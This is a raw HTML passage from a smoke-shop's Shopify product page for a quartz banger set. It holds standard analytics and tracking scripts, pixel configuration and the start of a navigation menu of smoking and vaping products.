[{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":52.99,"currencyCode":"USD"},"product":{"title":"The Stash Shack Quartz Tower Full Weld Banger Set","vendor":"The Stash Shack","id":"7841458356405","untranslatedTitle":"The Stash Shack Quartz Tower Full Weld Banger Set","url":"\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","type":"Quartz Banger"},"id":"44120401576117","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251"},"sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","title":"90 Degree \/ 14.5mm Male","untranslatedTitle":"90 Degree \/ 14.5mm Male"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":52.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Stash Shack Quartz Tower Full Weld Banger Set\",\"vendor\":\"The Stash Shack\",\"id\":\"7841458356405\",\"untranslatedTitle\":\"The Stash Shack Quartz Tower Full Weld Banger Set\",\"url\":\"\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core\",\"type\":\"Quartz Banger\"},\"id\":\"44120401576117\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251\"},\"sku\":\"FQB83 -01-qrtz-twr-bngr-set-90-14-M\",\"title\":\"90 Degree \/ 14.5mm Male\",\"untranslatedTitle\":\"90 Degree \/ 14.5mm Male\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7841458356405,"gid":"gid:\/\/shopify\/Product\/7841458356405","vendor":"The Stash Shack","type":"Quartz Banger","handle":"quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","variants":[{"id":44120401576117,"price":5299,"name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","public_title":"90 Degree \/ 14.5mm Male","sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7841458356405,"requestId":"688d3914-038e-4596-bb2f-4eafc79df86e-1768631353"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7841458356405,"requestId":"688d3914-038e-4596-bb2f-4eafc79df86e-1768631353","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44120401576117,"productId":7841458356405,"productGid":"gid:\/\/shopify\/Product\/7841458356405","name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","price":"52.99","sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","brand":"The Stash Shack","variant":"90 Degree \/ 14.5mm Male","category":"Quartz Banger","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44120401576117,"productId":7841458356405,"productGid":"gid:\/\/shopify\/Product\/7841458356405","name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","price":"52.99","sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","brand":"The Stash Shack","variant":"90 Degree \/ 14.5mm Male","category":"Quartz Banger","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product the-stash-shack-quartz-tower-banger-set-ruby-core 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
